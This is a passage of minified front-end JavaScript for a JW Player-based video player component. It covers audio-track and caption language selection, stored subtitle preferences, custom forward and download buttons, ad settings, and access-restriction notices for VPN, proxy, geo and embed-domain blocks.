u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),r?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:r})]}):null]})},bt=({message:e,variant:t,heading:r})=>{const n=b.useId().replace(/:/g,""),o="".concat(n,"-gradient"),i="".concat(n,"-glow"),a="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":a,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:i,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(i,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:a,className:"access-blocked__heading",children:r!=null?r:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Fo=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),Lo=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},Ao=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const r=Math.floor(t/60),n=t%60;if(r>=24){const o=Math.floor(r/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(r," hour").concat(r===1?"":"s"):"".concat(r,"h ").concat(n,"m")},Io=e=>{var r;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((r=e.state)==null?void 0:r.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Fr=({label:e,status:t})=>{const r=Lo(t.progress),n=Ao(t.etaSeconds),o=["processing-status__state"];t.state&&o.push("processing-status__state--".concat(t.state));const i=Io(t);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:i})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":r,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(r,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[r,"%"]})]}),t.errorMessage&&c.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},nt=({processing:e,title:t,subtitle:r,className:n})=>{const o=!!(e.encoding||e.transfer),i=["processing-notice"];return n&&i.push(n),c.jsxs("div",{className:i.join(" 